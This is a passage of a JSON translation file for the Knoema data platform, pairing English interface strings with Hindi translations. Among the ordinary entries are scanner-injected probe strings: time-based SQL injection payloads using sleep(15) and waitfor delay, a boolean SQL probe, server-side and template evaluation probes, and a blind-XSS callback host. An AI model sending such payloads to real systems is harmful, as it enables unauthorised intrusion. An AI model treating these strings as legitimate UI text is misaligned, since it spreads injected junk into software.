तरफ","IsDisabled":false},{"Scope":"~/Tmpl/alert-dialog.htm","Text":"Cancel","Translation":"रद्द करे","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.InfoCard.js","Text":"infocard will be ignored","Translation":"इंफोकार्ड पर ध्यान नहीं दिया जायेगा","IsDisabled":false},{"Scope":"~/Tmpl/displaylist-dataset-cutted.htm","Text":"Source","Translation":"स्रोत","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Chart.js","Text":"Value","Translation":"मान ","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.DatasetViewer3.js","Text":"Success! We\\u0027ll alert you about specific changes to \\u003cb\\u003e{indicator}\\u003c/b\\u003e. Edit your alerts in \\u003ca href=\\u0027/user/subscriptions\\u0027 target=\\u0027_blank\\u0027\\u003e notification settings.\\u003c/a\\u003e","Translation":null,"IsDisabled":false},{"Scope":"~/Js/jQuery/jquery.extensions.js","Text":"Utilizar la alerta de datos gratuita","Translation":null,"IsDisabled":false},{"Scope":"~/Js/GeoPlayground/LayerSettings.js","Text":"Text color","Translation":"लिखावट का रंग","IsDisabled":false},{"Scope":"~/Js/Shared/notifications.js","Text":"Follow this page","Translation":"इस पेज को फॉलो करें","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/chart.htm","Text":"Highlight","Translation":"उजागर करे","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/bubble/options-form.htm","Text":"White","Translation":"सफ़ेद","IsDisabled":false},{"Scope":"~/Js/knoema/DataVisualization/ChartHandlers/VariwideChartHandler.js","Text":"Your current selection does not support variwide chart. Please, select 2 members in one dimension and at least 1 member in another dimension.\\u0026n937920=v933983","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/DataVisualization/ChartHandlers/VariwideChartHandler.js","Text":"Your current selection does not support variwide chart. Please, select 2 members in one dimension and at least 1 member in another dimension.0\\"XOR(if(now()=sysdate(),sleep(15),0))XOR\\"Z","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/follow-go-professional.htm","Text":"Cancel","Translation":"रद्द करे","IsDisabled":false},{"Scope":"~/Tmpl/page-section-split-options.htm","Text":"Retain on top","Translation":"ऊपर बनाए रखें ","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/chart.htm","Text":"Legend at bottom","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Chart.js","Text":"Your current selection does not contain any data. Please modify your selection to view chart.","Translation":"आपके वर्तमान चयन में कोई डाटा नहीं है. चार्ट देखने के लिए चयन संशोधित करे.","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Chart.js","Text":"Date","Translation":"तिथि","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.PageTabsComponent.js","Text":"Do you really want to remove this tab?\\u003cbr\\u003eThe content will be deleted permanently.","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/chart.htm","Text":"Clear","Translation":"हटाये","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Utils.js","Text":"B","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/dataset-viewer.htm","Text":"Add to Favorites","Translation":"पसंदीदा में जोड़े।","IsDisabled":false},{"Scope":"~/Tmpl/knoema/dataset-viewer.htm","Text":"Bar Stacking Chart","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/chart.htm","Text":"General","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/table-appearance-option.htm","Text":"White","Translation":"सफ़ेद","IsDisabled":false},{"Scope":"~/Tmpl/search-timeseries.htm","Text":"Time series in","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/dataset-viewer.htm","Text":"Export","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/dataset-viewer-premium-dialog.htm","Text":"Export","Translation":"निर्यात","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.PageTabsComponent.js","Text":"Delete","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Page.js","Text":"Remove banner","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/user-notifications-collection.htm","Text":"View","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/DataVisualization/ChartHandlers/VariwideChartHandler.js","Text":"-1 OR 3+524-524-1=0+0+0+1","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.PatternFill.js","Text":"Light vertical","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.PatternFill.js","Text":"Sphere","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/dsviewer/nimble-actions.htm","Text":"Follow","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/chart.htm","Text":"Min value","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/time-filter.htm","Text":"All time","Translation":"सभी समय","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Page.js","Text":"text gadgets will be ignored","Translation":"text गैजेट निर्यात नहीं होंगे","IsDisabled":false},{"Scope":"~/Tmpl/bookmarks/bookmarks-visual-preview.htm","Text":"Reuse bookmarked visualizations in pages and presentations you create.","Translation":"आपके द्वारा बनाए गए पृष्ठों और प्रस्तुतियों में बुकमार्क किए गए विज़ुअलाइज़ेशन का पुन: उपयोग करें","IsDisabled":false},{"Scope":"~/Js/GeoPlayground/Map.js","Text":"Der angefragte Datensatz existiert nicht, oder Sie haben keine Zugriff..","Translation":null,"IsDisabled":false},{"Scope":"~/Js/dsbrowser/index3.js","Text":"Send request","Translation":"अनुरोध भेजें","IsDisabled":false},{"Scope":"~/Tmpl/gadget-parameterization-options.htm","Text":"The content of this gadget can be dependent on the value of page parameter or selection in another gadget","Translation":"इस गैजेट को पृष्ट से या दुसरे गैजेट से नियंत्रित किया जा सकता है.","IsDisabled":false},{"Scope":"~/Js/GeoPlayground/LayerSettings.js","Text":"This layer doesnt have any appearance settings.","Translation":"यह परत किसी भी उपस्थिति सेटिंग्स नहीं है।","IsDisabled":false},{"Scope":"~/Tmpl/page-export.htm","Text":"Google Sheets","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/dsviewer/codesnippet-dialog.htm","Text":"Copy","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.SeriesTable.js","Text":"Please make some selection in left panel to view timeseries","Translation":"समय श्रृंखला देखने के लिए बाएं पैनल में कुछ चयन करें\\n","IsDisabled":false},{"Scope":"~/Tmpl/knoema/playground/play-actions.htm","Text":"Save","Translation":"सहेजें","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/ranking-base-region-select.htm","Text":"Do not use base region","Translation":"[x]","IsDisabled":true},{"Scope":"~/Js/GeoPlayground/Layer.js","Text":"There is no data to visualize.","Translation":"वहाँ कल्पना करने के लिए कोई डाटा नहीं है।","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.SimpleDimensionFilter.js","Text":"xfs.bxss.me","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/geoplayground/appearance-menu.htm","Text":"Bubbles","Translation":"बुलबुले","IsDisabled":false},{"Scope":"~/Tmpl/alert-dialog.htm","Text":"Alert me when","Translation":"मुझे सचेत करो जब","IsDisabled":false},{"Scope":"~/Tmpl/user/resources/api-usage.htm","Text":"Credits Used","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/geoplayground/save-dialog.htm","Text":"Name","Translation":"नाम","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.DimensionFilter.FormulaEditor.js","Text":"Formula can\\u0027t be empty!","Translation":"गणाना खाली है","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/table.htm","Text":"Use scale","Translation":"उपयोग पैमाने","IsDisabled":false},{"Scope":"~/Js/Atlas/Knoema.Indicator.js","Text":"Map","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/dataset-viewer-guide-message.htm","Text":"Use dimension filter to select data to visualize. Add/remove elements by selecting/deselecting checkboxes, switch between categories by clicking on their names.","Translation":"कल्पना करने के लिए डेटा का चयन करने के लिए आयाम फिल्टर का प्रयोग करें। जोड़ें, का चयन / चेक बॉक्स का चयन रद्द द्वारा तत्वों को दूर / उनके नाम पर क्लिक करके श्रेणियों के बीच स्विच।","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Chart.js","Text":"Donut chart cannot be rendered when input data has no values","Translation":null,"IsDisabled":false},{"Scope":"~/Js/Search/FactFinder.js","Text":"New article","Translation":null,"IsDisabled":false},{"Scope":"~/Js/Atlas/Knoema.Indicator.js","Text":"Bookmark","Translation":"बुकमार्क","IsDisabled":false},{"Scope":"~/Tmpl/embed-dialog.htm","Text":"Embed Geo Playground","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.SimpleDimensionFilter.js","Text":"\\u0027\\"","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/user/resources/datasets.htm","Text":"opens new window","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/dsbrowser2-personal-section.htm","Text":"Shared to me","Translation":"[x]मुझसे से बांटे गए","IsDisabled":true},{"Scope":"~/Tmpl/table-overlay.htm","Text":"Appearance","Translation":"दिखावट","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.SocialBar.js","Text":"Subject is empty. Please correct it to continue.","Translation":"विषय खाली है। कृपया इसे जारी रखने के लिए सही।","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.DatasetBrowser2.js","Text":"Topics","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/search-frequency.htm","Text":"A","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/market/filters.htm","Text":"Project status","Translation":"परियोजना की स्थिति","IsDisabled":false},{"Scope":"~/Js/dsbrowser/index.js","Text":"Chart.","Translation":"चार्ट.","IsDisabled":false},{"Scope":"~/Tmpl/dsbrowser2-search-section.htm","Text":"Datasets","Translation":"डेटासेट","IsDisabled":false},{"Scope":"~/Tmpl/dataset-browser-dataset-results.htm","Text":"Type to filter","Translation":"फ़िल्टर करने के लिए टाइप करें","IsDisabled":false},{"Scope":"~/Tmpl/knoema/playground/share-dialog.htm","Text":"Share","Translation":"शेयर","IsDisabled":false},{"Scope":"~/Tmpl/dataalert-free-user-first-page.htm","Text":"As a free registered user on Knoema.com you may use only one data alert","Translation":"Knoema.com पर एक मुफ्त पंजीकृत उपयोगकर्ता के रूप में आप केवल एक डेटा अलर्ट का उपयोग कर सकते हैं","IsDisabled":false},{"Scope":"~/Tmpl/bookmarks/bookmarks-page.htm","Text":"All","Translation":" सारे","IsDisabled":false},{"Scope":"~/Tmpl/knoema/page/gadgethost-row-controls.htm","Text":"Add section to right","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/time-filter.htm","Text":"A","Translation":null,"IsDisabled":false},{"Scope":"~/Js/SemanticAtlas/data.js","Text":"Remove Bookmark","Translation":"बुकमार्क निकालें","IsDisabled":false},{"Scope":"~/Tmpl/knoema/dataset-viewer.htm","Text":"Column Chart","Translation":"स्तंभ रेखा - चित्र","IsDisabled":false},{"Scope":"~/Js/User/edit-profile.js","Text":"Loading...","Translation":"लडान जारी ...","IsDisabled":false},{"Scope":"~/Tmpl/knoema/page/gadget-layouts/empty.htm","Text":"Ranking","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.DatasetViewer3.js","Text":"Sign up free","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/action-bar-share-dialog.htm","Text":"Share with friends","Translation":"दोस्तों के साथ बांटें","IsDisabled":false},{"Scope":"~/Tmpl/components/follow-list.htm","Text":"Source:","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Page.js","Text":"Banner has been removed","Translation":"बैनर हटा दिया गया है","IsDisabled":false},{"Scope":"~/Tmpl/search-empty.htm","Text":"If you cannot find a page that you know exists, send the address to us","Translation":"यदि आपकी जानकारी में कोई पृष्ट मौजूद है और वह आपको नहीं मिला तो आप हमें उस पृष्ट का पता भेजें.","IsDisabled":false},{"Scope":"~/Tmpl/table-appearance-option.htm","Text":"None","Translation":"ख़ाली","IsDisabled":false},{"Scope":"~/tmpl/home-first-popup.htm","Text":"Got it","Translation":"समझ गया","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Page.js","Text":"Saving...","Translation":"सेविंग...","IsDisabled":false},{"Scope":"~/Tmpl/search-timeseries.htm","Text":"Source:","Translation":"स्रोत:","IsDisabled":false},{"Scope":"~/Tmpl/search-result-item.htm","Text":"Source","Translation":"स्रोत","IsDisabled":false},{"Scope":"~/Tmpl/memberlist-time-selection.htm","Text":"End Date","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.PatternFill.js","Text":"Small confetti","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/page/gadget-layouts/empty.htm","Text":"Add Content","Translation":null,"IsDisabled":false},{"Scope":"~/Js/Atlas/Knoema.Indicator.js","Text":"Add to Favorites","Translation":"पसंदीदा में जोड़े।","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Page.js","Text":"datasetlists gadgets will be ignored","Translation":"datalist गैजेट निर्यात नहीं होंगे","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.SocialBar.js","Text":"Error while sending email","Translation":"ईमेल भेजने के दौरान त्रुटि","IsDisabled":false},{"Scope":"~/Tmpl/resource-wide.htm","Text":"Bookmark","Translation":"बुकमार्क","IsDisabled":false},{"Scope":"~/Js/Atlas/map.js","Text":"Copy to clipboard","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.HtmlTable.js","Text":"Columns","Translation":"कॉलम","IsDisabled":false},{"Scope":"~/Tmpl/search/similar/search-panel.htm","Text":"Themes","Translation":"थीम्स","IsDisabled":false},{"Scope":"~/Tmpl/knoema/dataset-viewer-gold-dialog.htm","Text":"Unlimited download and export data and charts","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/geoplayground/tooltip.htm","Text":"Hint","Translation":"संकेत","IsDisabled":false},{"Scope":"~/Tmpl/table-appearance-option.htm","Text":"Forecasted Data","Translation":"पूर्वानुमानित डेटा","IsDisabled":false},{"Scope":"~/Tmpl/search-timeseries-grouped.htm","Text":"Series","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/playground/upload-info.htm","Text":"After successful upload, we will inform you on email.","Translation":"सफल अपलोड करने के बाद, हम ईमेल पर सूचित करेंगे।\\n","IsDisabled":false},{"Scope":"~/Tmpl/search-instant-dataset-result.htm","Text":"Bookmark","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/dataset-browser-browse-datasets-button.htm","Text":"Browse Datasets","Translation":"डेटासेट ब्राउज़ करें","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.DatasetViewer3.js","Text":"Please create visualization to save the gadget.","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/DataVisualization/ChartHandlers/VariwideChartHandler.js","Text":"\\"+response.write(9912309*9386261)+\\"","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.SimpleDimensionFilter.js","Text":"Please select only one member in {filterDimensionName} dimension to use {gadgetType}","Translation":"{GadgetTyension} का उपयोग करने के लिए कृपया {filterDimensionName} आयाम में केवल एक सदस्य का चयन करें","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Chart.js","Text":"Switch to Custom","Translation":null,"IsDisabled":false},{"Scope":"~/Js/User/edit-profile.js","Text":"Yes","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/simple-dim-filter-item.htm","Text":"Show all members","Translation":"सभी सदस्यों दिखाएँ","IsDisabled":false},{"Scope":"~/Tmpl/presentation-select-gadget-overlay.htm","Text":"Gadget Bin","Translation":"गैजेट बीन","IsDisabled":false},{"Scope":"~/Tmpl/knoema/playground/upload-info.htm","Text":"You can go back to upload more data.","Translation":"आप अधिक डेटा अपलोड करने के लिए वापस जा सकते हैं।\\n","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Page.js","Text":"Change Infographics","Translation":"इंफ़ोग्राफ़िक्स बदलें","IsDisabled":false},{"Scope":"~/Tmpl/directds-upload-verification-head.htm","Text":"Column:","Translation":"स्तंभ:","IsDisabled":false},{"Scope":"~/Tmpl/page-theme-customization.htm","Text":"Demographics","Translation":"जनसांख्यिकी","IsDisabled":false},{"Scope":"~/Tmpl/forecasts-premium-popup.htm","Text":"Already a Knoema Professional user","Translation":null,"IsDisabled":false},{"Scope":"~/Js/dsbrowser/index2.js","Text":"The following members do not have any data. Are you sure you want to delete them?","Translation":"निम्नलिखित सदस्यों के पास कोई डेटा नहीं है। क्या आप वाकई उन्हें हटाना चाहते हैं?","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/bubble.htm","Text":"Footnote","Translation":"[x]पादटिप्पणी","IsDisabled":true},{"Scope":"~/Tmpl/gadget-footnote.htm","Text":"Footnote may display a hyperlinked description of the data source and/or dataset name, based on the following options:","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.DatasetViewer.js","Text":"The selection you have made is too huge for interactive visualization. You can reduce selection to less than 100 timeseries or export selected data to explore it.","Translation":"आपके द्वारा किए गए चयन इंटरैक्टिव दृश्य के लिए बहुत बड़ा है. आप चयन 100 श्रृंखला के लिए करे या चयनित डेटा पता लगाने के लिए डाउनलोड कर सकते हैं.","IsDisabled":false},{"Scope":"~/Tmpl/search-timeseries.htm","Text":"Explore data","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/DataVisualization/ChartHandlers/VariwideChartHandler.js","Text":"Your current selection does not support variwide chart. Please, select 2 members in one dimension and at least 1 member in another dimension.q4snHfjf","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/chart.htm","Text":"Background color","Translation":"पृष्ठभूमि का रंग","IsDisabled":false},{"Scope":"~/Js/GeoPlayground/Map.js","Text":"مجموعة البيانات المطلوبة غير موجودة أو ليس لديك حق الوصول إليها..","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.SimpleDimensionFilter.js","Text":"One more dimension should have at least one member selected to view {gadgetType}","Translation":"{gadgetType} को देखने के लिए एक और आयाम में कम-से-कम एक सदस्य होना चाहिए","IsDisabled":false},{"Scope":"~/Tmpl/theme-picker-container.htm","Text":"Classic","Translation":"उत्कृष्ट","IsDisabled":false},{"Scope":"~/Js/dsbrowser/index2.js","Text":"Please create visualization to save the gadget.","Translation":"गैजेट को save करने के लिए कृपया विज़ुअलाइजेशन बनाएं।","IsDisabled":false},{"Scope":"~/Tmpl/knoema/dataset-viewer-free-dialog.htm","Text":"Activate Free account for additional access","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/gadget/title.htm","Text":"Empty value","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/DataVisualization/ChartHandlers/ScatterChartHandler.js","Text":"\\u0027\\"()","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/DataVisualization/ChartHandlers/VariwideChartHandler.js","Text":"${10000060+9999546}","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/dsbrowser2-personal-section.htm","Text":"Bookmarks","Translation":"बुकमार्क","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.DimensionMemberList.js","Text":"Cancel","Translation":null,"IsDisabled":false},{"Scope":"~/Js/dsbrowser/dimensionMetadata.js","Text":"Name is required field","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/dsviewer/nimble-actions.htm","Text":"Colors","Translation":null,"IsDisabled":false},{"Scope":"~/Js/jQuery/jquery.extensions.js","Text":"Зарегистрируйся бесплатно","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/embed-share.htm","Text":"Sharing options","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/chart.htm","Text":"Theme","Translation":"थीम","IsDisabled":false},{"Scope":"~/Tmpl/table-overlay.htm","Text":"Add Group","Translation":"समूह बनाना","IsDisabled":false},{"Scope":"~/Js/dataset-releases.js","Text":"Notification settings","Translation":"अधिसूचना सेटिंग","IsDisabled":false},{"Scope":"~/Js/Components/notification-list.js","Text":"Data alert list","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/dataset-viewer.htm","Text":"Area Percentage Stacking Chart","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/page/parameterize-wizard.htm","Text":"Add filters based on options that appear at the top of the page","Translation":"पृष्ठ के शीर्ष पर दिखाई देने वाले विकल्पों के आधार पर फ़िल्टर करें","IsDisabled":false},{"Scope":"~/Tmpl/search-single-series-chart.htm","Text":"Date Range:","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/dsviewer/codesnippet-dialog.htm","Text":"Use member names instead of codes","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/resource-wide.htm","Text":"Show details","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.DataGrid.js","Text":"No data for the given request.","Translation":"दिए गए अनुरोध के लिए कोई डेटा नहीं है","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/ranking.htm","Text":"Maroon","Translation":"मरून","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.GadgetHost.js","Text":"No","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/treemap.htm","Text":"Display sum of child elements","Translation":"बाल तत्वों का योग प्रदर्शित करें","IsDisabled":false},{"Scope":"~/Js/Login/survey.js","Text":"Please specify industry.","Translation":"उद्योग निर्दिष्ट करें।","IsDisabled":false},{"Scope":"~/Tmpl/gadget-footnote.htm","Text":"Right","Translation":null,"IsDisabled":false},{"Scope":"~/Js/jQuery/jquery.extensions.js","Text":"Utiliser l\\u0027alerte de données gratuite","Translation":null,"IsDisabled":false},{"Scope":"~/Js/dsbrowser/index2.js","Text":"Empty selection","Translation":"खाली चयन","IsDisabled":false},{"Scope":" ~/Tmpl/knoema/overlay/appearance/infocard.htm","Text":"Heading color","Translation":"शीर्षक रंग","IsDisabled":false},{"Scope":"~/Tmpl/page-section-split-options.htm","Text":"There is a gadget in the selected placeholder. What do you want to do ?","Translation":"चुनित प्लेसहोल्डर में गैजेट है | आप क्या करना चाहते हैं ?","IsDisabled":false},{"Scope":"~/Tmpl/search-results-premium-filter.htm","Text":"Off","Translation":"छिपाओ","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.SimpleDimensionFilter.js","Text":"Please select start date less than end date in time dimension to use {gadgetType}","Translation":"{gadgetType} का उपयोग करने के लिए समय आयाम में समाप्ति तिथि से कम प्रारंभ तिथि का चयन करें","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.TreeMap.js","Text":"Value","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/dsviewer/gadget-export-dialog.htm","Text":"Our Professional users have access to our full suite of export options.","Translation":"当社のプロフェッショナルユーザー様には、完全なエクスポートオプションセットをご利用いただけます。","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Page.js","Text":"of row","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/search-dataset-content.htm","Text":" infocard","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/editor-insert-link.htm","Text":"Open in same window","Translation":"एक ही विंडो में खोलें","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.InfoCard.js","Text":"To Points","Translation":"अंक के लिए","IsDisabled":false},{"Scope":"~/Js/GeoPlayground/Map.js","Text":"要求されたデータセットが存在しないか、あなたはそれにアクセスできません。.","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.RangesEditor.js","Text":"Hide","Translation":"छिपाना","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/chart.htm","Text":"Bar value stacked chart","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/table.htm","Text":"Gray","Translation":"भूरा","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.BubbleChart.js","Text":"Marker","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.SimpleDimensionFilter.js","Text":"Dimension other than Time and Region should have only one member to display the {gadgetType}","Translation":"समय और क्षेत्र के अलावा आयाम में {gadgetType} प्रदर्शित करने के लिए केवल एक सदस्य होना चाहिए","IsDisabled":false},{"Scope":"~/Tmpl/sys/community/apps/data-catalog/metadata-table.htm","Text":"Do not limit dataset download","Translation":"डाटासेट डाउनलोड को सीमित नहीं है","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Chart.js","Text":"Chart","Translation":" चार्ट","IsDisabled":false},{"Scope":"~/Tmpl/dimension-metadata-system-field.htm","Text":"Hide","Translation":"छिपाओ","IsDisabled":false},{"Scope":"~/Tmpl/dimension-display-list.htm","Text":"Up","Translation":"ऊपर","IsDisabled":false},{"Scope":"~/Js/DataNetwork/submit.js","Text":"Please specify the reason for the major difference in price","Translation":"कीमत में प्रमुख अंतर का कारण निर्दिष्ट करें","IsDisabled":false},{"Scope":"~/Js/dsbrowser/index2.js","Text":"Edit segment","Translation":"संपादित करें खंड","IsDisabled":false},{"Scope":"~/Tmpl/table-overlay.htm","Text":"Dimension Filter","Translation":"आयाम फिल्टर","IsDisabled":false},{"Scope":"~/Tmpl/page-section-split-options.htm","Text":"Retain at bottom","Translation":"नीचे बनाए रखें ","IsDisabled":false},{"Scope":"~/Tmpl/geoplayground/tooltip.htm","Text":"Save","Translation":"सहेजे","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/map.htm","Text":"Simple color scale","Translation":"सरल रंग पैमाने","IsDisabled":false},{"Scope":"~/Tmpl/knoema/dsviewer/codesnippet-dialog.htm","Text":"Query in Snowflake","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/dataset-viewer-guide-message.htm","Text":"Use action bar to download and save visualizations.","Translation":"विज़ुअलाइज़ेशन डाउनलोड और सहेजने के लिए एक्शन बार का उपयोग करें।","IsDisabled":false},{"Scope":"~/Js/knoema/DataVisualization/ChartHandlers/VariwideChartHandler.js","Text":"Your current selection does not support variwide chart. Please, select 2 members in one dimension and at least 1 member in another dimension.-1 waitfor delay \\u00270:0:15\\u0027 -- ","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knox-update-verification.htm","Text":"New Fields","Translation":"नए क्षेत्रों","IsDisabled":false},{"Scope":"~/Js/Shared/gadgetbin.js","Text":"Remove Bookmark","Translation":"बुकमार्क निकालें","IsDisabled":false},{"Scope":"~/Js/User/uploads.js","Text":"Number of rows to skip should be a number with value of 1 or more.","Translation":"लाँघी जाने वाली पंक्तियों की संख्या 1 या अधिक के मूल्य के साथ एक नंबर होना चाहिए.","IsDisabled":false},{"Scope":"~/Tmpl/embed-share.htm","Text":"Copy","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/gadgetbin-anonymous-user-popup.htm","Text":"You can easily find your bookmarked datasets and pages in your Bookmarks and use bookmarked visualizations to build personal dashboards and presentations.","Translation":"आप अपने बुकमार्क में अपने बुकमार्क किए गए डेटासेट और पृष्ठ आसानी से पा सकते हैं और व्यक्तिगत डैशबोर्ड और प्रस्तुतियों के निर्माण के लिए बुकमार्क किए गए विज़ुअलाइज़ेशन का उपयोग कर सकते हैं।","IsDisabled":false},{"Scope":"~/Js/GeoPlayground/Map.js","Text":"Are you sure you want to delete this layer?","Translation":"आप इस परत को नष्ट करना चाहते हैं आप सुनिश्चित हैं?","IsDisabled":false},{"Scope":"~/Tmpl/knoema/page/gadgethost-row-controls.htm","Text":"Add new section","Translation":null,"IsDisabled":false},{"Scope":"~/Js/jQuery/extensions/jquery.colorPicker.js","Text":"Recently used colors","Translation":null,"IsDisabled":false},{"Scope":"~/Js/jQuery/jquery.extensions.js","Text":"Registrate Gratis","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/dsbrowser2-selection.htm","Text":"Filter:","Translation":"फिल्टर: ","IsDisabled":false},{"Scope":"~/Tmpl/page-theme-customization.htm","Text":"Display gadget borders","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.GadgetHost.js","Text":"There might be few differences in the exported chart due to technical limitations","Translation":"तकनीकी सीमाओं के कारण निर्यात चार्ट में कुछ मतभेद हो सकता है","IsDisabled":false},{"Scope":"~/Js/search.js","Text":"Datasets","Translation":"डेटासेट","IsDisabled":false},{"Scope":"~/Tmpl/page-export.htm","Text":"Sign up Free now","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/feed-edit.htm","Text":"Vertical","Translation":"कार्यक्षेत्र","IsDisabled":false},{"Scope":"~/Js/jQuery/jquery.extensions.js","Text":"取り消す","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/table-appearance-option.htm","Text":"Display units","Translation":"इकाई प्रदर्शन","IsDisabled":false},{"Scope":"~/Js/Shared/industries.js","Text":"Select industries","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/bubble/options-form.htm","Text":"Precision","Translation":"दशमलव","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/chart.htm","Text":"Area value stacked chart","Translation":null,"IsDisabled":false},{"Scope":"~/Js/Shared/resource.share.js","Text":"Cancel","Translation":"रद्द करे ","IsDisabled":false},{"Scope":"~/Js/premium/premium.js","Text":"Updating","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/treemap.htm","Text":"Theme","Translation":"थीम","IsDisabled":false},{"Scope":"~/Tmpl/knoema/dataset-viewer-premium-dialog.htm","Text":"Download and export","Translation":"डाउनलोड और निर्यात करें","IsDisabled":false},{"Scope":"~/Tmpl/flatds-upload-verification-head.htm","Text":"Grouped 